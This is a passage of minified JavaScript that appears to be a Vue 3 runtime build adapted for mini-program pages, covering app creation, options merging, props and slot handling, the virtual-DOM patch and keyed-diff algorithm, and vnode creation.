z=e.appContext.config.globalProperties.$applyOptions;z&&z(t,e,n)}function Mi(e,t,n){Fn(p(e)?e.map(e=>e.bind(t.proxy)):e.bind(t.proxy),t,n)}function Di(e,t,n,o){const i=o.includes(".")?Mo(n,o):()=>n[o];if(y(e)){const n=t[e];g(n)&&Eo(i,n)}else if(g(e))Eo(i,e.bind(n));else if(v(e))if(p(e))e.forEach(e=>Di(e,t,n,o));else{const o=g(e.handler)?e.handler.bind(n):t[e.handler];g(o)&&Eo(i,o,e)}}function Li(e){const t=e.type,{mixins:n,extends:o}=t,{mixins:i,optionsCache:r,config:{optionMergeStrategies:a}}=e.appContext,s=r.get(t);let l;return s?l=s:i.length||n||o?(l={},i.length&&i.forEach(e=>zi(l,e,a,!0)),zi(l,t,a)):l=t,v(t)&&r.set(t,l),l}function zi(e,t,n,o=!1){const{mixins:i,extends:r}=t;r&&zi(e,r,n,!0),i&&i.forEach(t=>zi(e,t,n,!0));for(const a in t)if(o&&"expose"===a);else{const o=Ni[a]||n&&n[a];e[a]=o?o(e[a],t[a]):t[a]}return e}const Ni={data:Ri,props:Hi,emits:Hi,methods:Fi,computed:Fi,beforeCreate:$i,created:$i,beforeMount:$i,mounted:$i,beforeUpdate:$i,updated:$i,beforeDestroy:$i,beforeUnmount:$i,destroyed:$i,unmounted:$i,activated:$i,deactivated:$i,errorCaptured:$i,serverPrefetch:$i,components:Fi,directives:Fi,watch:function(e,t){if(!e)return t;if(!t)return e;const n=c(Object.create(null),e);for(const o in t)n[o]=$i(e[o],t[o]);return n},provide:Ri,inject:function(e,t){return Fi(ji(e),ji(t))}};function Ri(e,t){return t?e?function(){return c(g(e)?e.call(this,this):e,g(t)?t.call(this,this):t)}:t:e}function ji(e){if(p(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function $i(e,t){return e?[...new Set([].concat(e,t))]:t}function Fi(e,t){return e?c(Object.create(null),e,t):t}function Hi(e,t){return e?p(e)&&p(t)?[...new Set([...e,...t])]:c(Object.create(null),Ei(e),Ei(null!=t?t:{})):t}function Vi(){return{app:null,config:{isNativeTag:a,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Ui=0;function Wi(e,t){return function(n,o=null){g(n)||(n=c({},n)),null==o||v(o)||(o=null);const i=Vi(),r=new WeakSet;let a=!1;const s=i.app={_uid:Ui++,_component:n,_props:o,_container:null,_context:i,_instance:null,version:ia,get config(){return i.config},set config(e){},use:(e,...t)=>(r.has(e)||(e&&g(e.install)?(r.add(e),e.install(s,...t)):g(e)&&(r.add(e),e(s,...t))),s),mixin:e=>(i.mixins.includes(e)||i.mixins.push(e),s),component:(e,t)=>t?(i.components[e]=t,s):i.components[e],directive:(e,t)=>t?(i.directives[e]=t,s):i.directives[e],mount(r,l,c){if(!a){const u=Pr(n,o);return u.appContext=i,!0===c?c="svg":!1===c&&(c=void 0),l&&t?t(u,r):e(u,r,c),a=!0,s._container=r,r.__vue_app__=s,s._instance=u.component,ea(u.component)||u.component.proxy}},unmount(){a&&(e(null,s._container),delete s._container.__vue_app__)},provide:(e,t)=>(i.provides[e]=t,s),runWithContext(e){const t=Qi;Qi=s;try{return e()}finally{Qi=t}}};return s}}let Qi=null;function Gi(e,t){if(Vr){let n=Vr.provides;const o=Vr.parent&&Vr.parent.provides;o===n&&(n=Vr.provides=Object.create(o)),n[e]=t,"app"===Vr.type.mpType&&Vr.appContext.app.provide(e,t)}else;}function qi(e,t,n=!1){const o=Vr||ho;if(o||Qi){const i=o?null==o.parent?o.vnode.appContext&&o.vnode.appContext.provides:o.parent.provides:Qi._context.provides;if(i&&e in i)return i[e];if(arguments.length>1)return n&&g(t)?t.call(o&&o.proxy):t}}function Yi(e,t,n,i){const[r,a]=e.propsOptions;let s,l=!1;if(t)for(let o in t){if(k(o))continue;const c=t[o];let u;r&&h(r,u=I(o))?a&&a.includes(u)?(s||(s={}))[u]=c:n[u]=c:uo(e.emitsOptions,o)||o in i&&c===i[o]||(i[o]=c,l=!0)}if(a){const t=kn(n),i=s||o;for(let o=0;o<a.length;o++){const s=a[o];n[s]=Xi(r,t,s,i[s],e,!h(i,s))}}return l}function Xi(e,t,n,o,i,r){const a=e[n];if(null!=a){const e=h(a,"default");if(e&&void 0===o){const e=a.default;if(a.type!==Function&&!a.skipFactory&&g(e)){const{propsDefaults:r}=i;if(n in r)o=r[n];else{const a=Gr(i);o=r[n]=e.call(null,t),a()}}else o=e}a[0]&&(r&&!e?o=!1:!a[1]||""!==o&&o!==E(n)||(o=!0))}return o}function Ki(e,t,n=!1){const r=t.propsCache,a=r.get(e);if(a)return a;const s=e.props,l={},u=[];let d=!1;if(!g(e)){const o=e=>{d=!0;const[n,o]=Ki(e,t,!0);c(l,n),o&&u.push(...o)};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}if(!s&&!d)return v(e)&&r.set(e,i),i;if(p(s))for(let i=0;i<s.length;i++){const e=I(s[i]);Ji(e)&&(l[e]=o)}else if(s)for(const o in s){const e=I(o);if(Ji(e)){const t=s[o],n=l[e]=p(t)||g(t)?{type:t}:c({},t);if(n){const t=tr(Boolean,n.type),o=tr(String,n.type);n[0]=t>-1,n[1]=o<0||t<o,(t>-1||h(n,"default"))&&u.push(e)}}}const f=[l,u];return v(e)&&r.set(e,f),f}function Ji(e){return"$"!==e[0]&&!k(e)}function Zi(e){if(null===e)return"null";if("function"==typeof e)return e.name||"";if("object"==typeof e){return e.constructor&&e.constructor.name||""}return""}function er(e,t){return Zi(e)===Zi(t)}function tr(e,t){return p(t)?t.findIndex(t=>er(t,e)):g(t)&&er(t,e)?0:-1}const nr=e=>"_"===e[0]||"$stable"===e,or=e=>p(e)?e.map(zr):[zr(e)],ir=(e,t,n)=>{if(t._n)return t;const o=mo((...e)=>or(t(...e)),n);return o._c=!1,o},rr=(e,t,n)=>{const o=e._ctx;for(const i in e){if(nr(i))continue;const n=e[i];if(g(n))t[i]=ir(0,n,o);else if(null!=n){const e=or(n);t[i]=()=>e}}},ar=(e,t)=>{const n=or(t);e.slots.default=()=>n};function sr(e,t,n,i,r=!1){if(p(e))return void e.forEach((e,o)=>sr(e,t&&(p(t)?t[o]:t),n,i,r));if(Yo(i)&&!r)return;const a=4&i.shapeFlag?ea(i.component)||i.component.proxy:i.el,s=r?null:a,{i:l,r:c}=e,d=t&&t.r,f=l.refs===o?l.refs={}:l.refs,m=l.setupState;if(null!=d&&d!==c&&(y(d)?(f[d]=null,h(m,d)&&(m[d]=null)):Pn(d)&&(d.value=null)),g(c))$n(c,l,12,[s,f]);else{const t=y(c),o=Pn(c);if(t||o){const i=()=>{if(e.f){const n=t?h(m,c)?m[c]:f[c]:c.value;r?p(n)&&u(n,a):p(n)?n.includes(a)||n.push(a):t?(f[c]=[a],h(m,c)&&(m[c]=f[c])):(c.value=[a],e.k&&(f[e.k]=c.value))}else t?(f[c]=s,h(m,c)&&(m[c]=s)):o&&(c.value=s,e.k&&(f[e.k]=s))};s?(i.id=-1,lr(i,n)):i()}}}const lr=function(e,t){var n;t&&t.pendingBranch?p(e)?t.effects.push(...e):t.effects.push(e):(p(n=e)?qn.push(...n):Yn&&Yn.includes(n,n.allowRecurse?Xn+1:Xn)||qn.push(n),to())};function cr(e){return function(e,t){R().__VUE__=!0;const{insert:n,remove:a,patchProp:s,forcePatchProp:l,createElement:u,createText:d,createComment:p,setText:f,setElementText:m,parentNode:g,nextSibling:y,setScopeId:b=r,insertStaticContent:v}=e,w=(e,t,n,o=null,i=null,r=null,a=void 0,s=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!Tr(e,t)&&(o=te(e),X(e,i,r,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:c,ref:u,shapeFlag:d}=t;switch(c){case mr:S(e,t,n,o);break;case gr:x(e,t,n,o);break;case yr:null==e&&C(t,n,o,a);break;case fr:$(e,t,n,o,i,r,a,s,l);break;default:1&d?B(e,t,n,o,i,r,a,s,l):6&d?F(e,t,n,o,i,r,a,s,l):(64&d||128&d)&&c.process(e,t,n,o,i,r,a,s,l,ie)}null!=u&&i&&sr(u,e&&e.ref,r,t||e,!t)},S=(e,t,o,i)=>{if(null==e)n(t.el=d(t.children),o,i);else{const n=t.el=e.el;t.children!==e.children&&f(n,t.children)}},x=(e,t,o,i)=>{null==e?n(t.el=p(t.children||""),o,i):t.el=e.el},C=(e,t,n,o)=>{[e.el,e.anchor]=v(e.children,t,n,o,e.el,e.anchor)},A=({el:e,anchor:t},o,i)=>{let r;for(;e&&e!==t;)r=y(e),n(e,o,i),e=r;n(t,o,i)},T=({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=y(e),a(e),e=n;a(t)},B=(e,t,n,o,i,r,a,s,l)=>{"svg"===t.type?a="svg":"math"===t.type&&(a="mathml"),null==e?O(t,n,o,i,r,a,s,l):z(e,t,i,r,a,s,l)},O=(e,t,o,i,r,a,l,c)=>{let d,h;const{props:p,shapeFlag:f,transition:g,dirs:y}=e;if(d=e.el=u(e.type,a,p&&p.is,p),8&f?m(d,e.children):16&f&&M(e.children,d,null,i,r,ur(e,a),l,c),y&&zo(e,null,i,"created"),P(d,e,e.scopeId,l,i),p){for(const t in p)"value"===t||k(t)||s(d,t,null,p[t],a,e.children,i,r,ee);"value"in p&&s(d,"value",null,p.value,a),(h=p.onVnodeBeforeMount)&&$r(h,i,e)}Object.defineProperty(d,"__vueParentComponent",{value:i,enumerable:!1}),y&&zo(e,null,i,"beforeMount");const b=function(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}(r,g);b&&g.beforeEnter(d),n(d,t,o),((h=p&&p.onVnodeMounted)||b||y)&&lr(()=>{h&&$r(h,i,e),b&&g.enter(d),y&&zo(e,null,i,"mounted")},r)},P=(e,t,n,o,i)=>{if(n&&b(e,n),o)for(let r=0;r<o.length;r++)b(e,o[r]);if(i){if(t===i.subTree){const t=i.vnode;P(e,t,t.scopeId,t.slotScopeIds,i.parent)}}},M=(e,t,n,o,i,r,a,s,l=0)=>{for(let c=l;c<e.length;c++){const l=e[c]=s?Nr(e[c]):zr(e[c]);w(null,l,t,n,o,i,r,a,s)}},z=(e,t,n,i,r,a,c)=>{const u=t.el=e.el;let{patchFlag:d,dynamicChildren:h,dirs:p}=t;d|=16&e.patchFlag;const f=e.props||o,g=t.props||o;let y;if(n&&dr(n,!1),(y=g.onVnodeBeforeUpdate)&&$r(y,n,t,e),p&&zo(t,e,n,"beforeUpdate"),n&&dr(n,!0),h?N(e.dynamicChildren,h,u,n,i,ur(t,r),a):c||Q(e,t,u,null,n,i,ur(t,r),a,!1),d>0){if(16&d)j(u,t,f,g,n,i,r);else if(2&d&&f.class!==g.class&&s(u,"class",null,g.class,r),4&d&&s(u,"style",f.style,g.style,r),8&d){const o=t.dynamicProps;for(let t=0;t<o.length;t++){const a=o[t],c=f[a],d=g[a];(d!==c||"value"===a||l&&l(u,a))&&s(u,a,c,d,r,e.children,n,i,ee)}}1&d&&e.children!==t.children&&m(u,t.children)}else c||null!=h||j(u,t,f,g,n,i,r);((y=g.onVnodeUpdated)||p)&&lr(()=>{y&&$r(y,n,t,e),p&&zo(t,e,n,"updated")},i)},N=(e,t,n,o,i,r,a)=>{for(let s=0;s<t.length;s++){const l=e[s],c=t[s],u=l.el&&(l.type===fr||!Tr(l,c)||70&l.shapeFlag)?g(l.el):n;w(l,c,u,null,o,i,r,a,!0)}},j=(e,t,n,i,r,a,c)=>{if(n!==i){if(n!==o)for(const o in n)k(o)||o in i||s(e,o,n[o],null,c,t.children,r,a,ee);for(const o in i){if(k(o))continue;const u=i[o],d=n[o];(u!==d&&"value"!==o||l&&l(e,o))&&s(e,o,d,u,c,t.children,r,a,ee)}"value"in i&&s(e,"value",n.value,i.value,c)}},$=(e,t,o,i,r,a,s,l,c)=>{const u=t.el=e?e.el:d(""),h=t.anchor=e?e.anchor:d("");let{patchFlag:p,dynamicChildren:f,slotScopeIds:m}=t;m&&(l=l?l.concat(m):m),null==e?(n(u,o,i),n(h,o,i),M(t.children||[],o,h,r,a,s,l,c)):p>0&&64&p&&f&&e.dynamicChildren?(N(e.dynamicChildren,f,o,r,a,s,l),(null!=t.key||r&&t===r.subTree)&&hr(e,t,!0)):Q(e,t,o,h,r,a,s,l,c)},F=(e,t,n,o,i,r,a,s,l)=>{t.slotScopeIds=s,null==e?512&t.shapeFlag?i.ctx.activate(t,n,o,a,l):H(t,n,o,i,r,a,l):V(e,t,l)},H=(e,t,n,i,r,a,s)=>{const l=e.component=function(e,t,n){const i=e.type,r=(t?t.appContext:e.appContext)||Fr,a={uid:Hr++,vnode:e,type:i,parent:t,appContext:r,get renderer(){return"app"===i.mpType?"app":this.$pageInstance&&this.$pageInstance==a?"page":"component"},root:null,next:null,subTree:null,effect:null,update:null,scope:new ut(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Ki(i,r),emitsOptions:co(i,r),emit:null,emitted:null,propsDefaults:o,inheritAttrs:i.inheritAttrs,ctx:o,data:o,props:o,attrs:o,slots:o,refs:o,setupState:o,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,bda:null,da:null,ba:null,a:null,rtg:null,rtc:null,ec:null,sp:null};a.ctx={_:a},a.root=t?t.root:a,a.emit=so.bind(null,a),a.$pageInstance=t&&t.$pageInstance,e.ce&&e.ce(a);return a}(e,i,r);if(Jo(e)&&(l.ctx.renderer=ie),function(e,t=!1){t&&Qr(t);const{props:n,children:o}=e.vnode,i=Yr(e);(function(e,t,n,o=!1){const i={},r={};L(r,Ir,1),e.propsDefaults=Object.create(null),Yi(e,t,i,r);for(const a in e.propsOptions[0])a in i||(i[a]=void 0);n?e.props=o?i:bn(i):e.type.props?e.props=i:e.props=r,e.attrs=r})(e,n,i,t),((e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=kn(t),L(t,"_",n)):rr(t,e.slots={})}else e.slots={},t&&ar(e,t);L(e.slots,Ir,1)})(e,o);const r=i?function(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=An(new Proxy(e.ctx,Bi));const{setup:o}=n;if(o){const n=e.setupContext=o.length>1?function(e){const t=t=>{e.exposed=t||{}};return{get attrs(){return function(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{get:(t,n)=>(Ot(e,0,"$attrs"),t[n])}))}(e)},slots:e.slots,emit:e.emit,expose:t}}(e):null,i=Gr(e);_t();const r=$n(o,e,0,[e.props,n]);if(wt(),i(),_(r)){if(r.then(qr,qr),t)return r.then(n=>{Jr(e,n,t)}).catch(t=>{Hn(t,e,0)});e.asyncDep=r}else Jr(e,r,t)}else Zr(e,t)}(e,t):void 0;t&&Qr(!1)}(l),l.asyncDep){if(r&&r.registerDep(l,U),!e.el){const e=l.subTree=Pr(gr);x(null,e,t,n)}}else U(l,e,t,n,r,a,s)},V=(e,t,n)=>{const o=t.component=e.component;if(function(e,t,n){const{props:o,children:i,component:r}=e,{props:a,children:s,patchFlag:l}=t,c=r.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&l>=0))return!(!i&&!s||s&&s.$stable)||o!==a&&(o?!a||vo(o,a,c):!!a);if(1024&l)return!0;if(16&l)return o?vo(o,a,c):!!a;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(a[n]!==o[n]&&!uo(c,n))return!0}}return!1}(e,t,n)){if(o.asyncDep&&!o.asyncResolved)return void W(o,t,n);o.next=t,function(e){const t=Qn.indexOf(e);t>Gn&&Qn.splice(t,1)}(o.update),o.effect.dirty=!0,o.update()}else t.el=e.el,o.vnode=t},U=(e,t,n,o,i,a,s)=>{const l=()=>{if(e.isMounted){let{next:t,bu:n,u:o,parent:r,vnode:c}=e;{const n=pr(e);if(n)return t&&(t.el=c.el,W(e,t,s)),void n.asyncDep.then(()=>{e.isUnmounted||l()})}let u,d=t;dr(e,!1),t?(t.el=c.el,W(e,t,s)):t=c,n&&D(n),(u=t.props&&t.props.onVnodeBeforeUpdate)&&$r(u,r,t,c),dr(e,!0);const h=go(e),p=e.subTree;e.subTree=h,w(p,h,g(p.el),te(p),e,i,a),t.el=h.el,null===d&&function({vnode:e,parent:t},n){for(;t;){const o=t.subTree;if(o.suspense&&o.suspense.activeBranch===e&&(o.el=e.el),o!==e)break;(e=t.vnode).el=n,t=t.parent}}(e,h.el),o&&lr(o,i),(u=t.props&&t.props.onVnodeUpdated)&&lr(()=>$r(u,r,t,c),i)}else{let r;const{el:s,props:l}=t,{bm:c,m:u,parent:d}=e,h=Yo(t);if(dr(e,!1),c&&D(c),!h&&(r=l&&l.onVnodeBeforeMount)&&$r(r,d,t),dr(e,!0),s&&ae){const n=()=>{e.subTree=go(e),ae(s,e.subTree,e,i,null)};h?t.type.__asyncLoader().then(()=>!e.isUnmounted&&n()):n()}else{const r=e.subTree=go(e);w(null,r,n,o,e,i,a),t.el=r.el}if(u&&lr(u,i),!h&&(r=l&&l.onVnodeMounted)){const e=t;lr(()=>$r(r,d,e),i)}(256&t.shapeFlag||d&&Yo(d.vnode)&&256&d.vnode.shapeFlag)&&(e.ba&&ui(e.ba),e.a&&lr(e.a,i)),e.isMounted=!0,t=n=o=null}},c=e.effect=new ht(l,r,()=>eo(u),e.scope),u=e.update=()=>{c.dirty&&c.run()};u.id=e.uid,dr(e,!0),u()},W=(e,t,n)=>{t.component=e;const i=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,o){const{props:i,attrs:r,vnode:{patchFlag:a}}=e,s=kn(i),[l]=e.propsOptions;let c=!1;if(!(o||a>0)||16&a){let o;Yi(e,t,i,r)&&(c=!0);for(const r in s)t&&(h(t,r)||(o=E(r))!==r&&h(t,o))||(l?!n||void 0===n[r]&&void 0===n[o]||(i[r]=Xi(l,s,r,void 0,e,!0)):delete i[r]);if(r!==s)for(const e in r)t&&h(t,e)||(delete r[e],c=!0)}else if(8&a){const n=e.vnode.dynamicProps;for(let o=0;o<n.length;o++){let a=n[o];if(uo(e.emitsOptions,a))continue;const u=t[a];if(l)if(h(r,a))u!==r[a]&&(r[a]=u,c=!0);else{const t=I(a);i[t]=Xi(l,s,t,u,e,!1)}else u!==r[a]&&(r[a]=u,c=!0)}}c&&Pt(e,"set","$attrs")}(e,t.props,i,n),((e,t,n)=>{const{vnode:i,slots:r}=e;let a=!0,s=o;if(32&i.shapeFlag){const e=t._;e?n&&1===e?a=!1:(c(r,t),n||1!==e||delete r._):(a=!t.$stable,rr(t,r)),s=t}else t&&(ar(e,t),s={default:1});if(a)for(const o in r)nr(o)||null!=s[o]||delete r[o]})(e,t.children,n),_t(),no(e),wt()},Q=(e,t,n,o,i,r,a,s,l=!1)=>{const c=e&&e.children,u=e?e.shapeFlag:0,d=t.children,{patchFlag:h,shapeFlag:p}=t;if(h>0){if(128&h)return void q(c,d,n,o,i,r,a,s,l);if(256&h)return void G(c,d,n,o,i,r,a,s,l)}8&p?(16&u&&ee(c,i,r),d!==c&&m(n,d)):16&u?16&p?q(c,d,n,o,i,r,a,s,l):ee(c,i,r,!0):(8&u&&m(n,""),16&p&&M(d,n,o,i,r,a,s,l))},G=(e,t,n,o,r,a,s,l,c)=>{t=t||i;const u=(e=e||i).length,d=t.length,h=Math.min(u,d);let p;for(p=0;p<h;p++){const o=t[p]=c?Nr(t[p]):zr(t[p]);w(e[p],o,n,null,r,a,s,l,c)}u>d?ee(e,r,a,!0,!1,h):M(t,n,o,r,a,s,l,c,h)},q=(e,t,n,o,r,a,s,l,c)=>{let u=0;const d=t.length;let h=e.length-1,p=d-1;for(;u<=h&&u<=p;){const o=e[u],i=t[u]=c?Nr(t[u]):zr(t[u]);if(!Tr(o,i))break;w(o,i,n,null,r,a,s,l,c),u++}for(;u<=h&&u<=p;){const o=e[h],i=t[p]=c?Nr(t[p]):zr(t[p]);if(!Tr(o,i))break;w(o,i,n,null,r,a,s,l,c),h--,p--}if(u>h){if(u<=p){const e=p+1,i=e<d?t[e].el:o;for(;u<=p;)w(null,t[u]=c?Nr(t[u]):zr(t[u]),n,i,r,a,s,l,c),u++}}else if(u>p)for(;u<=h;)X(e[u],r,a,!0),u++;else{const f=u,m=u,g=new Map;for(u=m;u<=p;u++){const e=t[u]=c?Nr(t[u]):zr(t[u]);null!=e.key&&g.set(e.key,u)}let y,b=0;const v=p-m+1;let _=!1,S=0;const x=new Array(v);for(u=0;u<v;u++)x[u]=0;for(u=f;u<=h;u++){const o=e[u];if(b>=v){X(o,r,a,!0);continue}let i;if(null!=o.key)i=g.get(o.key);else for(y=m;y<=p;y++)if(0===x[y-m]&&Tr(o,t[y])){i=y;break}void 0===i?X(o,r,a,!0):(x[i-m]=u+1,i>=S?S=i:_=!0,w(o,t[i],n,null,r,a,s,l,c),b++)}const C=_?function(e){const t=e.slice(),n=[0];let o,i,r,a,s;const l=e.length;for(o=0;o<l;o++){const l=e[o];if(0!==l){if(i=n[n.length-1],e[i]<l){t[o]=i,n.push(o);continue}for(r=0,a=n.length-1;r<a;)s=r+a>>1,e[n[s]]<l?r=s+1:a=s;l<e[n[r]]&&(r>0&&(t[o]=n[r-1]),n[r]=o)}}r=n.length,a=n[r-1];for(;r-- >0;)n[r]=a,a=t[a];return n}(x):i;for(y=C.length-1,u=v-1;u>=0;u--){const e=m+u,i=t[e],h=e+1<d?t[e+1].el:o;0===x[u]?w(null,i,n,h,r,a,s,l,c):_&&(y<0||u!==C[y]?Y(i,n,h,2):y--)}}},Y=(e,t,o,i,r=null)=>{const{el:a,type:s,transition:l,children:c,shapeFlag:u}=e;if(6&u)return void Y(e.component.subTree,t,o,i);if(128&u)return void e.suspense.move(t,o,i);if(64&u)return void s.move(e,t,o,ie);if(s===fr){n(a,t,o);for(let e=0;e<c.length;e++)Y(c[e],t,o,i);return void n(e.anchor,t,o)}if(s===yr)return void A(e,t,o);if(2!==i&&1&u&&l)if(0===i)l.beforeEnter(a),n(a,t,o),lr(()=>l.enter(a),r);else{const{leave:e,delayLeave:i,afterLeave:r}=l,s=()=>n(a,t,o),c=()=>{e(a,()=>{s(),r&&r()})};i?i(a,s,c):c()}else n(a,t,o)},X=(e,t,n,o=!1,i=!1)=>{const{type:r,props:a,ref:s,children:l,dynamicChildren:c,shapeFlag:u,patchFlag:d,dirs:h}=e;if(null!=s&&sr(s,null,n,e,!0),256&u)return void t.ctx.deactivate(e);const p=1&u&&h,f=!Yo(e);let m;if(f&&(m=a&&a.onVnodeBeforeUnmount)&&$r(m,t,e),6&u)Z(e.component,n,o);else{if(128&u)return void e.suspense.unmount(n,o);p&&zo(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,i,ie,o):c&&(r!==fr||d>0&&64&d)?ee(c,t,n,!1,!0):(r===fr&&384&d||!i&&16&u)&&ee(l,t,n),o&&K(e)}(f&&(m=a&&a.onVnodeUnmounted)||p)&&lr(()=>{m&&$r(m,t,e),p&&zo(e,null,t,"unmounted")},n)},K=e=>{const{type:t,el:n,anchor:o,transition:i}=e;if(t===fr)return void J(n,o);if(t===yr)return void T(e);const r=()=>{a(n),i&&!i.persisted&&i.afterLeave&&i.afterLeave()};if(1&e.shapeFlag&&i&&!i.persisted){const{leave:t,delayLeave:o}=i,a=()=>t(n,r);o?o(e.el,r,a):a()}else r()},J=(e,t)=>{let n;for(;e!==t;)n=y(e),a(e),e=n;a(t)},Z=(e,t,n)=>{const{bum:o,scope:i,update:r,subTree:a,um:s}=e;o&&D(o),i.stop(),r&&(r.active=!1,X(a,e,t,n)),s&&lr(s,t),lr(()=>{e.isUnmounted=!0},t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},ee=(e,t,n,o=!1,i=!1,r=0)=>{for(let a=r;a<e.length;a++)X(e[a],t,n,o,i)},te=e=>6&e.shapeFlag?te(e.component.subTree):128&e.shapeFlag?e.suspense.next():y(e.anchor||e.el);let ne=!1;const oe=(e,t,n)=>{null==e?t._vnode&&X(t._vnode,null,null,!0):w(t._vnode||null,e,t,null,null,null,n),ne||(ne=!0,no(),oo(),ne=!1),t._vnode=e},ie={p:w,um:X,m:Y,r:K,mt:H,mc:M,pc:Q,pbc:N,n:te,o:e};let re,ae;t&&([re,ae]=t(ie));return{render:oe,hydrate:re,createApp:Wi(oe,re)}}(e)}function ur({type:e,props:t},n){return"svg"===n&&"foreignObject"===e||"mathml"===n&&"annotation-xml"===e&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function dr({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function hr(e,t,n=!1){const o=e.children,i=t.children;if(p(o)&&p(i))for(let r=0;r<o.length;r++){const e=o[r];let t=i[r];1&t.shapeFlag&&!t.dynamicChildren&&((t.patchFlag<=0||32===t.patchFlag)&&(t=i[r]=Nr(i[r]),t.el=e.el),n||hr(e,t)),t.type===mr&&(t.el=e.el)}}function pr(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:pr(t)}const fr=Symbol.for("v-fgt"),mr=Symbol.for("v-txt"),gr=Symbol.for("v-cmt"),yr=Symbol.for("v-stc"),br=[];let vr=null;function _r(e=!1){br.push(vr=e?null:[])}let wr=1;function Sr(e){wr+=e}function xr(e){return e.dynamicChildren=wr>0?vr||i:null,br.pop(),vr=br[br.length-1]||null,wr>0&&vr&&vr.push(e),e}function Cr(e,t,n,o,i,r){return xr(Or(e,t,n,o,i,r,!0))}function kr(e,t,n,o,i){return xr(Pr(e,t,n,o,i,!0))}function Ar(e){return!!e&&!0===e.__v_isVNode}function Tr(e,t){return e.type===t.type&&e.key===t.key}const Ir="__vInternal",Br=({key:e})=>null!=e?e:null,Er=({ref:e,ref_key:t,ref_for:n})=>("number"==typeof e&&(e=""+e),null!=e?y(e)||Pn(e)||g(e)?{i:ho,r:e,k:t,f:!!n}:e:null);function Or(e,t=null,n=null,o=0,i=null,r=(e===fr?0:1),a=!1,s=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Br(t),ref:t&&Er(t),scopeId:po,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:r,patchFlag:o,dynamicProps:i,dynamicChildren:null,appContext:null,ctx:ho};return s?(Rr(l,n),128&r&&e.normalize(l)):n&&(l.shapeFlag|=y(n)?8:16),wr>0&&!a&&vr&&(l.patchFlag>0||6&r)&&32!==l.patchFlag&&vr.push(l),l}const Pr=function(e,t=null,n=null,o=0,i=null,r=!1){e&&e!==So||(e=gr);if(Ar(e)){const o=Mr(e,t,!0);return n&&Rr(o,n),wr>0&&!r&&vr&&(6&o.shapeFlag?vr[vr.indexOf(e)]=o:vr.push(o)),o.patchFlag|=-2,o}a=e,g(a)&&"__vccOpts"in a&&(e=e.__vccOpts);var a;if(t){t=function(e){return e?Cn(e)||Ir in e?c({},e):e:null}(t);let{class:e,style:n}=t;e&&!y(e)&&(t.class=$e(e)),v(n)&&(Cn(n)&&!p(n)&&(n=c({},n)),t.style=je(n))}const s=y(e)?1:Ao(e)?128:(e=>e.__isTeleport)(e)?64:v(e)?4:g(e)?2:0;return Or(e,t,n,o,i,s,r,!0)};function Mr(e,t,n=!1){const{props:o,ref:i,patchFlag:r,children:a}=e,s=t?jr(o||{},t):o;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:s,key:s&&Br(s),ref:t&&t.ref?n&&i?p(i)?i.concat(Er(t)):[i,Er(t)]:Er(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==fr?-1===r?16:16|r:r,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Mr(e.ssContent),ssFallback:e.ssFallback&&Mr(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function Dr(e=" ",t=0){return Pr(mr,null,e,t)}function Lr(e="",t=!1){return t?(_r(),kr(gr,null,e)):Pr(gr,null,e)}function zr(e){return null==e||"boolean"==typeof e?Pr(gr):p(e)?Pr(fr,null,e.slice()):"object"==typeof e?Nr(e):Pr(mr,null,String(e))}function Nr(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:Mr(e)}function Rr(e,t){let n=0;const{shapeFlag:o}=e;if(null==t)t=null;else if(p(t))n=16;else if("object"==typeof t){if(65&o){const n=t.default;return void(n&&(n._c&&(n._d=!1),Rr(e,n()),n._c&&(n._d=!0)))}{n=32;const o=t._;o||Ir in t?3===o&&ho&&(1===ho.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=ho}}else g(t)?(t={default:t,_ctx:ho},n=32):(t=String(t),64&o?(n=16,t=[Dr(t)]):n=8);e.children=t,e.shapeFlag|=n}function jr(...e){const t={};for(let n=0;n<e.length;n++){const o=e[n];for(const e in o)if("class"===e)t.class!==o.class&&(t.class=$e([t.class,o.class]));else 